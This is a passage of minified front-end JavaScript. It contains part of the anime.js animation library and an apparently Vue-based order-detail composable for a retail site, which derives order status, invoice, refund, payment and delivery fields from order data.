Rt(e);case"rect":return At(e);case"line":return Lt(e);case"polyline":return Ze(e);case"polygon":return jt(e)}}function Nt(e){var n=Qe(e);return e.setAttribute("stroke-dasharray",n),n}function Ft(e){for(var n=e.parentNode;g.svg(n)&&g.svg(n.parentNode);)n=n.parentNode;return n}function Ye(e,n){var s=n||{},o=s.el||Ft(e),c=o.getBoundingClientRect(),l=x(o,"viewBox"),i=c.width,r=c.height,t=s.viewBox||(l?l.split(" "):[0,0,i,r]);return{el:o,viewBox:t,x:t[0]/1,y:t[1]/1,w:i,h:r,vW:t[2],vH:t[3]}}function Ut(e,n){var s=g.str(e)?Be(e)[0]:e,o=n||100;return function(c){return{property:c,el:s,svg:Ye(s),totalLength:Qe(s)*(o/100)}}}function Gt(e,n,s){function o(u){u===void 0&&(u=0);var _=n+u>=1?n+u:0;return e.el.getPointAtLength(_)}var c=Ye(e.el,e.svg),l=o(),i=o(-1),r=o(1),t=s?1:c.w/c.vW,a=s?1:c.h/c.vH;switch(e.property){case"x":return(l.x-c.x)*t;case"y":return(l.y-c.y)*a;case"angle":return Math.atan2(r.y-i.y,r.x-i.x)*180/Math.PI}}function Oe(e,n){var s=/[+-]?\d*\.?\d+(?:\.\d+)?(?:[eE][+-]?\d+)?/g,o=We(g.pth(e)?e.totalLength:e,n)+"";return{original:o,numbers:o.match(s)?o.match(s).map(Number):[0],strings:g.str(e)||n?o.split(s):[]}}function ye(e){var n=e?Y(g.arr(e)?e.map($e):$e(e)):[];return Q(n,function(s,o,c){return c.indexOf(s)===o})}function Je(e){var n=ye(e);return n.map(function(s,o){return{target:s,id:o,total:n.length,transforms:{list:Ke(s)}}})}function Ht(e,n){var s=ve(n);if(/^spring/.test(s.easing)&&(s.duration=ze(s.easing)),g.arr(e)){var o=e.length,c=o===2&&!g.obj(e[0]);c?e={value:e}:g.fnc(n.duration)||(s.duration=n.duration/o)}var l=g.arr(e)?e:[e];return l.map(function(i,r){var t=g.obj(i)&&!g.pth(i)?i:{value:i};return g.und(t.delay)&&(t.delay=r?0:n.delay),g.und(t.endDelay)&&(t.endDelay=r===l.length-1?n.endDelay:0),t}).map(function(i){return J(i,s)})}function zt(e){for(var n=Q(Y(e.map(function(l){return Object.keys(l)})),function(l){return g.key(l)}).reduce(function(l,i){return l.indexOf(i)<0&&l.push(i),l},[]),s={},o=function(l){var i=n[l];s[i]=e.map(function(r){var t={};for(var a in r)g.key(a)?a==i&&(t.value=r[a]):t[a]=r[a];return t})},c=0;c<n.length;c++)o(c);return s}function Vt(e,n){var s=[],o=n.keyframes;o&&(n=J(zt(o),n));for(var c in n)g.key(c)&&s.push({name:c,tweens:Ht(n[c],e)});return s}function Bt(e,n){var s={};for(var o in e){var c=ce(e[o],n);g.arr(c)&&(c=c.map(function(l){return ce(l,n)}),c.length===1&&(c=c[0])),s[o]=c}return s.duration=parseFloat(s.duration),s.delay=parseFloat(s.delay),s}function qt(e,n){var s;return e.tweens.map(function(o){var c=Bt(o,n),l=c.value,i=g.arr(l)?l[1]:l,r=M(i),t=ge(n.target,e.name,r,n),a=s?s.to.original:t,u=g.arr(l)?l[0]:a,_=M(u)||M(t),v=r||_;return g.und(i)&&(i=a),c.from=Oe(u,v),c.to=Oe(pe(i,u),v),c.start=s?s.end:0,c.end=c.start+c.delay+c.duration+c.endDelay,c.easing=fe(c.easing,c.duration),c.isPath=g.pth(l),c.isPathTargetInsideSVG=c.isPath&&g.svg(n.target),c.isColor=g.col(c.from.original),c.isColor&&(c.round=1),s=c,c})}var Xe={css:function(e,n,s){return e.style[n]=s},attribute:function(e,n,s){return e.setAttribute(n,s)},object:function(e,n,s){return e[n]=s},transform:function(e,n,s,o,c){if(o.list.set(n,s),n===o.last||c){var l="";o.list.forEach(function(i,r){l+=r+"("+i+") "}),e.style.transform=l}}};function et(e,n){var s=Je(e);s.forEach(function(o){for(var c in n){var l=ce(n[c],o),i=o.target,r=M(l),t=ge(i,c,r,o),a=r||M(t),u=pe(We(l,a),t),_=he(i,c);Xe[_](i,c,u,o.transforms,!0)}})}function Kt(e,n){var s=he(e.target,n.name);if(s){var o=qt(n,e),c=o[o.length-1];return{type:s,property:n.name,animatable:e,tweens:o,duration:c.end,delay:o[0].delay,endDelay:c.endDelay}}}function Wt(e,n){return Q(Y(e.map(function(s){return n.map(function(o){return Kt(s,o)})})),function(s){return!g.und(s)})}function tt(e,n){var s=e.length,o=function(l){return l.timelineOffset?l.timelineOffset:0},c={};return c.duration=s?Math.max.apply(Math,e.map(function(l){return o(l)+l.duration})):n.duration,c.delay=s?Math.min.apply(Math,e.map(function(l){return o(l)+l.delay})):n.delay,c.endDelay=s?c.duration-Math.max.apply(Math,e.map(function(l){return o(l)+l.duration-l.endDelay})):n.endDelay,c}var ke=0;function Zt(e){var n=ue(Ge,e),s=ue(le,e),o=Vt(s,e),c=Je(e.targets),l=Wt(c,o),i=tt(l,s),r=ke;return ke++,J(n,{id:r,children:[],animatables:c,animations:l,duration:i.duration,delay:i.delay,endDelay:i.endDelay})}var P=[],rt=function(){var e;function n(){!e&&(!Pe()||!C.suspendWhenDocumentHidden)&&P.length>0&&(e=requestAnimationFrame(s))}function s(c){for(var l=P.length,i=0;i<l;){var r=P[i];r.paused?(P.splice(i,1),l--):(r.tick(c),i++)}e=i>0?requestAnimationFrame(s):void 0}function o(){C.suspendWhenDocumentHidden&&(Pe()?e=cancelAnimationFrame(e):(P.forEach(function(c){return c._onDocumentVisibility()}),rt()))}return typeof document<"u"&&document.addEventListener("visibilitychange",o),n}();function Pe(){return!!document&&document.hidden}function C(e){e===void 0&&(e={});var n=0,s=0,o=0,c,l=0,i=null;function r(p){var m=window.Promise&&new Promise(function(T){return i=T});return p.finished=m,m}var t=Zt(e);r(t);function a(){var p=t.direction;p!=="alternate"&&(t.direction=p!=="normal"?"normal":"reverse"),t.reversed=!t.reversed,c.forEach(function(m){return m.reversed=t.reversed})}function u(p){return t.reversed?t.duration-p:p}function _(){n=0,s=u(t.currentTime)*(1/C.speed)}function v(p,m){m&&m.seek(p-m.timelineOffset)}function y(p){if(t.reversePlayback)for(var T=l;T--;)v(p,c[T]);else for(var m=0;m<l;m++)v(p,c[m])}function h(p){for(var m=0,T=t.animations,O=T.length;m<O;){var b=T[m],$=b.animatable,R=b.tweens,A=R.length-1,I=R[A];A&&(I=Q(R,function(ft){return p<ft.end})[0]||I);for(var L=D(p-I.start-I.delay,0,I.duration)/I.duration,K=isNaN(L)?1:I.easing(L),k=I.to.strings,re=I.round,ne=[],lt=I.to.numbers.length,j=void 0,G=0;G<lt;G++){var H=void 0,Te=I.to.numbers[G],Ce=I.from.numbers[G]||0;I.isPath?H=Gt(I.value,K*Te,I.isPathTargetInsideSVG):H=Ce+K*(Te-Ce),re&&(I.isColor&&G>2||(H=Math.round(H*re)/re)),ne.push(H)}var Ie=k.length;if(!Ie)j=ne[0];else{j=k[0];for(var z=0;z<Ie;z++){k[z];var Se=k[z+1],ae=ne[z];isNaN(ae)||(Se?j+=ae+Se:j+=ae+" ")}}Xe[b.type]($.target,b.property,j,$.transforms),b.currentValue=j,m++}}function d(p){t[p]&&!t.passThrough&&t[p](t)}function E(){t.remaining&&t.remaining!==!0&&t.remaining--}function w(p){var m=t.duration,T=t.delay,O=m-t.endDelay,b=u(p);t.progress=D(b/m*100,0,100),t.reversePlayback=b<t.currentTime,c&&y(b),!t.began&&t.currentTime>0&&(t.began=!0,d("begin")),!t.loopBegan&&t.currentTime>0&&(t.loopBegan=!0,d("loopBegin")),b<=T&&t.currentTime!==0&&h(0),(b>=O&&t.currentTime!==m||!m)&&h(m),b>T&&b<O?(t.changeBegan||(t.changeBegan=!0,t.changeCompleted=!1,d("changeBegin")),d("change"),h(b)):t.changeBegan&&(t.changeCompleted=!0,t.changeBegan=!1,d("changeComplete")),t.currentTime=D(b,0,m),t.began&&d("update"),p>=m&&(s=0,E(),t.remaining?(n=o,d("loopComplete"),t.loopBegan=!1,t.direction==="alternate"&&a()):(t.paused=!0,t.completed||(t.completed=!0,d("loopComplete"),d("complete"),!t.passThrough&&"Promise"in window&&(i(),r(t)))))}return t.reset=function(){var p=t.direction;t.passThrough=!1,t.currentTime=0,t.progress=0,t.paused=!0,t.began=!1,t.loopBegan=!1,t.changeBegan=!1,t.completed=!1,t.changeCompleted=!1,t.reversePlayback=!1,t.reversed=p==="reverse",t.remaining=t.loop,c=t.children,l=c.length;for(var m=l;m--;)t.children[m].reset();(t.reversed&&t.loop!==!0||p==="alternate"&&t.loop===1)&&t.remaining++,h(t.reversed?t.duration:0)},t._onDocumentVisibility=_,t.set=function(p,m){return et(p,m),t},t.tick=function(p){o=p,n||(n=o),w((o+(s-n))*C.speed)},t.seek=function(p){w(u(p))},t.pause=function(){t.paused=!0,_()},t.play=function(){t.paused&&(t.completed&&t.reset(),t.paused=!1,P.push(t),_(),rt())},t.reverse=function(){a(),t.completed=!t.reversed,_()},t.restart=function(){t.reset(),t.play()},t.remove=function(p){var m=ye(p);nt(m,t)},t.reset(),t.autoplay&&t.play(),t}function De(e,n){for(var s=n.length;s--;)_e(e,n[s].animatable.target)&&n.splice(s,1)}function nt(e,n){var s=n.animations,o=n.children;De(e,s);for(var c=o.length;c--;){var l=o[c],i=l.animations;De(e,i),!i.length&&!l.children.length&&o.splice(c,1)}!s.length&&!o.length&&n.pause()}function Qt(e){for(var n=ye(e),s=P.length;s--;){var o=P[s];nt(n,o)}}function Yt(e,n){n===void 0&&(n={});var s=n.direction||"normal",o=n.easing?fe(n.easing):null,c=n.grid,l=n.axis,i=n.from||0,r=i==="first",t=i==="center",a=i==="last",u=g.arr(e),_=parseFloat(u?e[0]:e),v=u?parseFloat(e[1]):0,y=M(u?e[1]:e)||0,h=n.start||0+(u?_:0),d=[],E=0;return function(w,p,m){if(r&&(i=0),t&&(i=(m-1)/2),a&&(i=m-1),!d.length){for(var T=0;T<m;T++){if(!c)d.push(Math.abs(i-T));else{var O=t?(c[0]-1)/2:i%c[0],b=t?(c[1]-1)/2:Math.floor(i/c[0]),$=T%c[0],R=Math.floor(T/c[0]),A=O-$,I=b-R,L=Math.sqrt(A*A+I*I);l==="x"&&(L=-A),l==="y"&&(L=-I),d.push(L)}E=Math.max.apply(Math,d)}o&&(d=d.map(function(k){return o(k/E)*E})),s==="reverse"&&(d=d.map(function(k){return l?k<0?k*-1:-k:Math.abs(E-k)}))}var K=u?(v-_)/E:_;return h+K*(Math.round(d[p]*100)/100)+y}}function Jt(e){e===void 0&&(e={});var n=C(e);return n.duration=0,n.add=function(s,o){var c=P.indexOf(n),l=n.children;c>-1&&P.splice(c,1);function i(v){v.passThrough=!0}for(var r=0;r<l.length;r++)i(l[r]);var t=J(s,ue(le,e));t.targets=t.targets||e.targets;var a=n.duration;t.autoplay=!1,t.direction=n.direction,t.timelineOffset=g.und(o)?a:pe(o,a),i(n),n.seek(t.timelineOffset);var u=C(t);i(u),l.push(u);var _=tt(l,e);return n.delay=_.delay,n.endDelay=_.endDelay,n.duration=_.duration,n.seek(0),n.reset(),n.autoplay&&n.play(),n},n}C.version="3.2.1";C.speed=1;C.suspendWhenDocumentHidden=!0;C.running=P;C.remove=Qt;C.get=ge;C.set=et;C.convertPx=de;C.path=Ut;C.setDashoffset=Nt;C.stagger=Yt;C.timeline=Jt;C.easing=fe;C.penner=Ve;C.random=function(e,n){return Math.floor(Math.random()*(n-e+1))+e};const{cookies:Xt}=_t();function oi(e){const{is_app:n,is_conta:s}=er(),o=oe("$vue_conf"),c=oe("$assets_base"),{t:l}=vt(),i={};return i.no_order=f(()=>!e||!e.value),i.transaction=f(()=>{var r,t,a;return!((r=e.value)!=null&&r.transactions)||!((t=e.value)!=null&&t.transactions.length)?{}:(a=e.value)==null?void 0:a.transactions[0]}),i.is_GPER_order=f(()=>{var r,t;return((t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.origin)==="GPER"}),i.is_fulfilled_order=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.status)==null?void 0:a.key)==="FULFILLED"}),i.is_STERLING_order=f(()=>{var r,t;return((t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.origin)==="STERLING"}),i.is_eci_express_food=f(()=>{var t,a;return((a=(t=e.value)==null?void 0:t.transactions)==null?void 0:a.some(u=>{var _,v;return((_=u.method)==null?void 0:_.key)==="CLICK_AND_EXPRESS"&&((v=u.method)==null?void 0:v.origin)==="ECI_EXPRESS_FOOD"}))===!0}),i.is_Offline_order=f(()=>{var r,t;return((t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.origin)==="TPV"}),i.is_ticketing_order=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.flags)==null?void 0:a.is_ticketing}),i.is_single_transaction=f(()=>{var r,t;return((t=(r=e.value)==null?void 0:r.transactions)==null?void 0:t.length)===1}),i.get_order_origin=f(()=>{var r,t;return(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.origin}),i.order_image=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.company)==null?void 0:a.logo)??""}),i.full_order_image=f(()=>i.order_image.value?`${c}/stylesheets/images/companies/${i.order_image.value}`:""),i.order_company_human_name=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.company)==null?void 0:a.human_name}),i.order_company_name=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.company)==null?void 0:a.name}),i.external_id=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.ids)==null?void 0:a.external_id}),i.alternate_external_id=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.ids)==null?void 0:a.alternate_external_id}),i.technology=f(()=>{var r,t;return(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.technology}),i.subOrigin=f(()=>{var r,t;return(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.sub_origin}),i.internal_id=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.ids)==null?void 0:a.id}),i.purchase_human_date=f(()=>{var r,t,a,u;return(u=(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.dates)==null?void 0:a.creation)==null?void 0:u.human_full}),i.purchase_human_date_without_week_day=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.dates.creation)==null?void 0:a.human_full_without_week_day}),i.purchase_human_date_with_hour=f(()=>{var r,t,a,u;return(u=(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.dates)==null?void 0:a.creation)==null?void 0:u.human_full_with_hour}),i.user_modified_order_human_date=f(()=>{var r,t,a,u;return(u=(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.dates)==null?void 0:a.user_modified_order)==null?void 0:u.human_full}),i.user_modified_order_human_date_with_hour=f(()=>{var r,t,a,u;return(u=(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.dates)==null?void 0:a.user_modified_order)==null?void 0:u.human_full_with_hour}),i.number_of_ordered_lines=f(()=>{var r,t;return(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.total_products}),i.screen_ticket_totals=f(()=>{var r,t;return(t=(r=e.value)==null?void 0:r.screen_ticket)==null?void 0:t.totals}),i.screen_ticket_total_loyalty_points=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.screen_ticket)==null?void 0:t.totals)==null?void 0:a.loyalty_points)||{}}),i.screen_ticket_total_gops=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.screen_ticket)==null?void 0:t.totals)==null?void 0:a.gops)||{}}),i.screen_ticket_total_plans_after=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.screen_ticket)==null?void 0:t.totals)==null?void 0:a.plans_after)||{}}),i.screen_ticket_total_rgls_no_codif=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.screen_ticket)==null?void 0:t.totals)==null?void 0:a.rgl_no_codif)||{}}),i.screen_ticket_total_rgls_web=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.screen_ticket)==null?void 0:t.totals)==null?void 0:a.rgl_web)||{}}),i.screen_ticket_total_gops_plans_after=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.screen_ticket)==null?void 0:t.totals)==null?void 0:a.gops_plans_after)||{}}),i.screen_ticket_total_vouchers=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.screen_ticket)==null?void 0:t.totals)==null?void 0:a.vouchers)||{}}),i.screen_ticket_total_collectives=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.screen_ticket)==null?void 0:t.totals)==null?void 0:a.collectives)||{}}),i.screen_ticket_total_plans=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.screen_ticket)==null?void 0:t.totals)==null?void 0:a.plans)||{}}),i.screen_ticket_collectives=f(()=>{var r,t;return((t=(r=e.value)==null?void 0:r.screen_ticket)==null?void 0:t.collectives)||[]}),i.screen_ticket_gops=f(()=>{var r,t;return((t=(r=e.value)==null?void 0:r.screen_ticket)==null?void 0:t.gops)??{items:[]}}),i.is_gift_receipt_allowed=f(()=>{var t;const r=(t=e.value)==null?void 0:t.deliveries;return Array.isArray(r)?r.some(a=>{var u;return(u=a==null?void 0:a.flags)==null?void 0:u.is_gift_receipt_allowed}):!1}),i.transactions_with_gift_receipt_not_requested=f(()=>{var t;return(((t=e.value)==null?void 0:t.transactions)??[]).filter(a=>{var u,_,v;return((u=a.flags)==null?void 0:u.is_gift_receipt_allowed)&&!((v=(_=a.screen_ticket)==null?void 0:_.gift_receipt)!=null&&v.requested)})}),i.transactions_that_allow_gift_receipt=f(()=>{var t;return(((t=e.value)==null?void 0:t.transactions)??[]).filter(a=>{var u;return(u=a.flags)==null?void 0:u.is_gift_receipt_allowed})}),i.transactions_with_gifts=f(()=>{var t;return(((t=e.value)==null?void 0:t.transactions)??[]).filter(a=>{var u,_,v;return((u=a.flags)==null?void 0:u.is_gift_receipt_allowed)||((v=(_=a.screen_ticket)==null?void 0:_.gift_receipt)==null?void 0:v.requested)})}),i.uniq_gift_receipt_is_requested=f(()=>{var t,a,u,_;const r=(t=i.transactions_with_gifts)==null?void 0:t.value;return!Array.isArray(r)||r.length!==1?!1:((_=(u=(a=r[0])==null?void 0:a.screen_ticket)==null?void 0:u.gift_receipt)==null?void 0:_.requested)??!1}),i.screen_ticket_plans_after=f(()=>{var r,t;return((t=(r=e.value)==null?void 0:r.screen_ticket)==null?void 0:t.plans_after)??{items:[]}}),i.screen_ticket_rgls_no_codif=f(()=>{var t,a;return((a=(t=e.value)==null?void 0:t.screen_ticket)==null?void 0:a.rgl_no_codif)??{items:[]}}),i.screen_ticket_rgls_web=f(()=>{var t,a;return((a=(t=e.value)==null?void 0:t.screen_ticket)==null?void 0:a.rgl_web)??{items:[]}}),i.screen_ticket_vouchers=f(()=>{var t,a;return((a=(t=e.value)==null?void 0:t.screen_ticket)==null?void 0:a.vouchers)??{items:[]}}),i.order_shipping_object=f(()=>{var a,u,_,v;const r=(v=(_=(u=(a=e.value)==null?void 0:a.screen_ticket)==null?void 0:u.totals)==null?void 0:_.shipping)==null?void 0:v.amount,t=r!=null&&r!=="0"?r:0;return{amount:t,description:l("order_detail.ui.shipping_cost"),string_amount:t.toString()}}),i.total_amount_of_order=f(()=>{var r,t,a,u;return(u=(a=(t=(r=e.value)==null?void 0:r.screen_ticket)==null?void 0:t.totals)==null?void 0:a.final_amount)==null?void 0:u.amount}),i.order_additional_currencies=f(()=>{var r,t,a,u;return(u=(a=(t=(r=e.value)==null?void 0:r.screen_ticket)==null?void 0:t.totals)==null?void 0:a.final_amount)==null?void 0:u.additional_currencies}),i.order_status=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.status)==null?void 0:a.human}),i.is_order_derived=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.status)==null?void 0:a.key)==="DERIVED"}),i.order_is_cancelable=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.flags)==null?void 0:a.is_cancel}),i.order_is_modificable=f(()=>{var t;const r=(t=e.value)==null?void 0:t.order_info;return!r||!r.urls||!r.flags?!1:r.urls.add!==null&&r.flags.is_modificable}),i.order_is_repeatable=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.urls)==null?void 0:a.repeat)!==null}),i.order_is_addable=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.flags)==null?void 0:a.is_addable}),i.order_is_returnable_online=f(()=>{var a;const r=(a=e.value)==null?void 0:a.order_info,t=r==null?void 0:r.flags;return!r||!t?!1:r.country_origin==="pt"&&r.has_flat_rate?t.is_returnable_tp??!1:t.is_returnable??!1}),i.order_is_returnable_in_center=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.flags)==null?void 0:a.is_returnable_tpv}),i.refund_not_allowed_reason=f(()=>{var u,_,v;const r={STATUS:l("order_refund.not_allowed_reason.status"),PERIOD_EXCEDEED:l("order_refund.not_allowed_reason.period_excedeed"),PERSONALIZED_PRODUCT:l("order_refund.not_allowed_reason.personalized_product"),RELATED_PRODUCT:l("order_refund.not_allowed_reason.related_product"),PAYMENT_METHOD_USED:l("order_refund.not_allowed_reason.payment_method_used"),PRODUCT_TYPE:l("order_refund.not_allowed_reason.product_type"),DELIVERY_TYPE:l("order_refund.not_allowed_reason.delivery_type"),SALES_CHANNEL:l("order_refund.not_allowed_reason.sales_channel"),ACTION_IN_PROGRESS:l("order_refund.not_allowed_reason.action_in_progress"),OTHERS:l("order_refund.not_allowed_reason.not_allowed")},t=(v=(_=(u=e.value)==null?void 0:u.order_info)==null?void 0:_.flags)==null?void 0:v.refund_not_allowed_reason;let a="";return!i.order_is_returnable_online.value&&t&&(a=r[t]),{reason:t||null,message:a||""}}),i.modify_url=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.urls)==null?void 0:a.modify}),i.repeat_url=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.urls)==null?void 0:a.repeat}),i.add_url=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.urls)==null?void 0:a.add}),i.short_channel_name=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.channel)==null?void 0:a.human_short}),i.refund_url=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.urls)==null?void 0:a.refund}),i.cancel_url=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.urls)==null?void 0:a.cancel}),i.detail_url=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.urls)==null?void 0:a.detail}),i.activity_detail_url=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.urls)==null?void 0:a.activity_detail}),i.is_Offline_order_invoice=f(()=>{var r;return((r=i.is_Offline_order)==null?void 0:r.value)&&(n==null?void 0:n.value)&&!(s!=null&&s.value)}),i.order_allow_invoice=f(()=>{var a,u,_,v,y;const r=(a=e.value)==null?void 0:a.invoice_info;return Object.prototype.toString.call(r)==="[object Object]"?(u=i.is_Offline_order_invoice)!=null&&u.value||(_=i.is_Offline_order)!=null&&_.value?!0:(v=i.is_ticketing_order)!=null&&v.value||(y=i.is_GPER_order)!=null&&y.value?!1:(r==null?void 0:r.is_invoice_allowed)??!1:!1}),i.has_ticket_url=f(()=>{var t,a,u;const r=(t=e.value)==null?void 0:t.transactions;return!Array.isArray(r)||!r.length?!1:((u=(a=r[0])==null?void 0:a.flags)==null?void 0:u.is_ticket_available)??!1}),i.invoice_text=f(()=>{var _;const r=(_=e.value)==null?void 0:_.invoice_info,t=r==null?void 0:r.invoice_available;if(!t)return null;const a=t.status;return{NOT_REQUESTED:l("invoices.button_status.request"),PENDING:l("invoices.button_status.requested"),OK:l("invoices.button_status.download"),ERROR:l("invoices.button_status.error")}[a]||l("invoices.button_status.request")}),i.invoice_status=f(()=>{var a;const r=(a=e.value)==null?void 0:a.invoice_info,t=r==null?void 0:r.invoice_available;return!r||typeof r!="object"||!t||typeof t!="object"?null:t.status??null}),i.invoices_list=f(()=>{var r,t;return(t=(r=e.value)==null?void 0:r.invoice_info)==null?void 0:t.invoices}),i.print_url=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.urls)==null?void 0:a.print}),i.activity_print_url=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.urls)==null?void 0:a.activity_print}),i.order_has_ticket=f(()=>{var t,a,u;const r=(a=(t=e.value)==null?void 0:t.transactions)==null?void 0:a[0];return((u=r==null?void 0:r.flags)==null?void 0:u.is_ticket_available)??!1}),i.chat_widget_id=f(()=>{var r,t,a;return(a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.chat)==null?void 0:a.widget_id}),i.getOrderMethodIcon=f(()=>{var t,a;const r=(a=(t=e.value)==null?void 0:t.order_info)==null?void 0:a.channel;return!r||!r.icon_aux?"online.svg":r.icon?`${r.icon}.svg`:`${r.icon_aux}.svg`}),i.full_method_icon=f(()=>{var t;const r=(t=i.getOrderMethodIcon)==null?void 0:t.value;return r?`${c}/stylesheets/images/my_account/icons/${r}`:""}),i.getOrderMethodLabel=f(()=>{var _,v,y,h,d,E;const r=(_=e.value)==null?void 0:_.order_info,t=(v=e.value)==null?void 0:v.transactions;if(!r||!t||!t.length)return"NOT_DEFINED";const{ids:a,channel:u}=r;return!(u!=null&&u.human)||!a?"NOT_DEFINED":a.channel_id==="001"&&((E=(d=(h=(y=t[0])==null?void 0:y.place)==null?void 0:h.shop_center)==null?void 0:d.address)==null?void 0:E.name)||u.human}),i.payment_methods=f(()=>{var t,a;return(((a=(t=e.value)==null?void 0:t.payment_info)==null?void 0:a.methods)||[]).filter(u=>(u==null?void 0:u.is_hidden)===!1).filter(u=>!((u==null?void 0:u.type)==="ECI_CARD"&&(u==null?void 0:u.amount)===0))}),i.payment_methods_without_coupons=f(()=>{var t,a;return(((a=(t=e.value)==null?void 0:t.payment_info)==null?void 0:a.methods)||[]).filter(u=>(u==null?void 0:u.type)!=="VOUCHER").filter(u=>(u==null?void 0:u.is_hidden)===!1).filter(u=>!((u==null?void 0:u.type)==="ECI_CARD"&&(u==null?void 0:u.amount)===0))}),i.show_payment_methods=f(()=>{var u,_,v;const r=(u=i.is_GPER_order)==null?void 0:u.value,t=((_=i.payment_methods)==null?void 0:_.value)||[],a=((v=i.payment_methods_without_coupons)==null?void 0:v.value)||[];return!r&&t.length>0||r&&a.length>0}),i.billing_address=f(()=>{var t,a,u;const r=(a=(t=e.value)==null?void 0:t.payment_info)==null?void 0:a.billing;return!r||!r.name||!((u=r.address)!=null&&u.line1)?null:r}),i.show_shipping_cost_line=f(()=>{var a,u,_;const r=(a=e.value)==null?void 0:a.order_info,t=(u=e.value)==null?void 0:u.transactions;return((_=r==null?void 0:r.status)==null?void 0:_.key)==="CANCELLED"?!1:Array.isArray(t)?t.some(v=>{var y;return ht.includes((y=v.method)==null?void 0:y.key)}):!1}),i.first_transaction_is_send_or_pickup=f(()=>{var t,a,u;const r=(a=(t=e.value)==null?void 0:t.transactions)==null?void 0:a[0];return(u=r==null?void 0:r.method)!=null&&u.key?gt[r.method.key]?"SEND":pt[r.method.key]?"DIGITAL":mt[r.method.key]?"PICKUP":yt[r.method.key]?"OFFLINE":null:null}),i.has_GPER_modifiable_slot=f(()=>{var a,u;if(!i.is_GPER_order.value)return!1;const r=(u=(a=e.value)==null?void 0:a.transactions)==null?void 0:u[0],t=r==null?void 0:r.flags;return(t==null?void 0:t.is_modifiable_delivery_time_slot)||(t==null?void 0:t.is_modifiable_collection_time_slot)||!1}),i.has_STERLING_modifiable_slot=f(()=>{var a,u,_;if(!((a=i.is_STERLING_order)!=null&&a.value))return!1;const r=(_=(u=e.value)==null?void 0:u.transactions)==null?void 0:_[0],t=r==null?void 0:r.flags;return(t==null?void 0:t.is_modifiable_delivery_time_slot)||(t==null?void 0:t.is_modifiable_collection_time_slot)||!1}),i.title_GPER_modifiable_slot=f(()=>{var t,a,u;const r=(a=(t=e.value)==null?void 0:t.transactions)==null?void 0:a[0];return!((u=i.has_GPER_modifiable_slot)!=null&&u.value)||!(r!=null&&r.flags)?"":r.flags.is_modifiable_delivery_time_slot?"order_detail.delivery_change":"order_detail.collection_change"}),i.GPER_place=f(()=>{var r,t,a;return((a=(t=(r=e.value)==null?void 0:r.order_info)==null?void 0:t.ids)==null?void 0:a.gper_place_id)??null}),i.products=f(()=>{var a;const r=(a=e.value)==null?void 0:a.transactions;return Array.isArray(r)?r.map(u=>((u==null?void 0:u.deliveries)??[]).map(v=>v.products??[])).flat(3):[]}),i.order_all_products_in_lines=f(()=>{var t;const r=(t=e.value)==null?void 0:t.transactions;return Array.isArray(r)?r.flatMap(a=>a.orders_shipping_groups_releases_list??[]):[]}),i.order_delivery_company=f(()=>{var r,t,a;return((a=(t=(r=i.order_all_products_in_lines)==null?void 0:r.value)==null?void 0:t[0])==null?void 0:a.delivery_company)??null}),i.all_products=f(()=>{var _,v;const r=(_=e.value)==null?void 